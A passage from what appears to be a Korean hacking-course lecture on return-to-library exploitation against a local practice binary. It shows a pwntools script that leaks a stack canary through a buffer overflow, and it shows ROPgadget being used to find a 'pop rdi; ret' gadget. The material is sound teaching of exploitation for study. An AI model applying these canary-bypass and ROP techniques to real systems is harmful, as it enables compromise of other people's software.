 Lecture
현재 강의 Exploit Tech: Return to Library
익스플로잇 > 카나리 우회 / 리턴 가젯 찾기
2 / 4
1
2
3
4
5
6
카나리 우회
카나리를 우회하는 과정은 지난 강의와 같으므로 설명을 생략하겠습니다. 다음의 결과가 나오도록 스크립트를 작성하면 됩니다.
$ python3 rtl.py
[+] Starting local process './rtl': pid 4040
[*] '/home/dreamhack/rtl'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] canary: 0x6d1a5da4ab1c0500
Figure 3. 카나리 우회
1 #!/usr/bin/env python3
2 # Name: rtl.py
3 from pwn import *
4
5 p = process('./rtl')
6 e = ELF('./rtl')
7
8 def slog(name, addr): return success(': '.join([name, hex(addr)]))
9
10 # [1] Leak canary
11 buf = b'A' * 0x39
12 p.sendafter(b'Buf: ', buf)
13 p.recvuntil(buf)
14 cnry = u64(b'\x00' + p.recvn(7))
15 slog('canary', cnry)
리턴 가젯 찾기
리턴 가젯을 찾는 방법은 다양하지만, 일반적으로 ROPgadget을 사용합니다. ROPgadget은 pypi를 이용하여 간단히 설치할 수 있습니다.
$ python3 -m pip install ROPgadget --user
다음 명령어로 설치가 정상적으로 이뤄졌음을 확인할 수 있습니다.
$ ROPgadget -v
Version:        ROPgadget v7.3
Author:         Jonathan Salwan
Author page:    https://twitter.com/JonathanSalwan
Project page:   http://shell-storm.org/project/ROPgadget/
다음 명령어로 필요한 가젯을 찾을 수 있습니다. --re 옵션을 사용하면 정규표현식으로 가젯을 필터링할 수 있습니다. 일반적으로 바이너리에 포함된 가젯의 수가 매우
많으므로 필터링하여 가젯을 찾는 것을 추천합니다. 왼편에 16진수로 적힌 주소가 가젯의 주소입니다.
$ ROPgadget --binary ./rtl --re "pop rdi"
Gadgets information
============================================================
0x0000000000400853 : pop rdi ; ret